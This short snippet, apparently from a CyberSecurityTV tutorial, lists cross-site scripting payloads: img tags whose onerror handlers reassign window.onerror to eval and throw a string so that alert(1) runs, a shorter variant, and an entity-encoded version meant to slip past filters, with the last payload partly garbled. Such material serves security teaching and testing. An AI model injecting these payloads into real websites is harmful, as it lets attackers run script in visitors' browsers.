 CyberSecurityTV
<img src=a
onerror=“window.onerror=eval;throw’=alert\x281\x29’”>
Simple Version: onerror=alert;throw 1;
It might not work on some browsers such as firefox.
<img src=x onerror="
window.onerror=eval;throw'\u003d&#x0061;&#x006C;
x0028;1&#41;'"/>